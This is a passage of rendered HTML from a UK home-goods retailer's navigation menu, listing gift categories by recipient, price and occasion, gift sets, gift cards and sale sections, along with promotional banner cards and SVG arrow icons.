            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/valentines" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all valentine's day gifts
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifts by recipient
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/view-all-gifts-for-her" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for her
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-baby" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for new baby
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-him" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for him
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-mum" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for mum
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-girls" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for girls
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-for-boys" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts for boys
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifts by price
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-under-50" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts under £50
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/gifts-under-100" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gifts under £100
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/luxury-gifts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                luxury gifts
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift sets
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home fragrance gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/bath-and-body-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath &amp; body gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hampers
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gifts by occasion
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/birthday" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                birthday
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/new-home" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                new home
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/wedding" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                wedding
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/engagement" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                engagement
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/baby-shower" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby shower
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gifts/c/christening" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christening
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift cards
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Gift-Card/p/GCARD" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gift cards
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/E-gift-Card/p/ECARD" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                e-gift cards
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift services
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/help/gift-box-service" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                gift boxes &amp; bags
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/business-to-business/corporate-gift-guide" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                corporate gift guide
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl74ce7y0ao4syv9__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl74ce7y0ao4syv9__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/gifts" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Gifts" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/gifts" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-gifts?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-gifts?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-gifts?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a white robe and slippers on a table with a box of chocolates" src="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-gifts?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Gifts
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Ways to say thank you or welcome new arrivals. A little something, just because.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/gifts" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                sale
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                clothing sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/clothing-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/nightwear-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/clothing-accessories-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                home sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/bedroom-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bedroom
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/candles-and-fragrance-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/home-accessories-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/bathroom-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bathroom
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/christmas-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                christmas
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                baby &amp; children sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/little-white-company-clothing-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                baby &amp; children
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/little-white-company-home-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                children's home
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl74ko965emm7tv8__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl74ko965emm7tv8__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/c/sale" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="Sale" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/c/sale" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XS25-MAIN-SALE-Nav-assets-2_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XS25-MAIN-SALE-Nav-assets-2_1?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XS25-MAIN-SALE-Nav-assets-2_1?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="shop sale" src="https://media.thewhitecompany.com/i/white/XS25-MAIN-SALE-Nav-assets-2_1?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                Sale
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Explore quality products at reduced prices for you, your home and your family.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/c/sale" class="route amplience-card__link route--href route--inline route--base">
                Shop Sale
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div></div></div></div></div></div> <div data-v-c28f110e="" class="menu__links"><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/magazine" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label menu-item__label--align-right">
                the thread
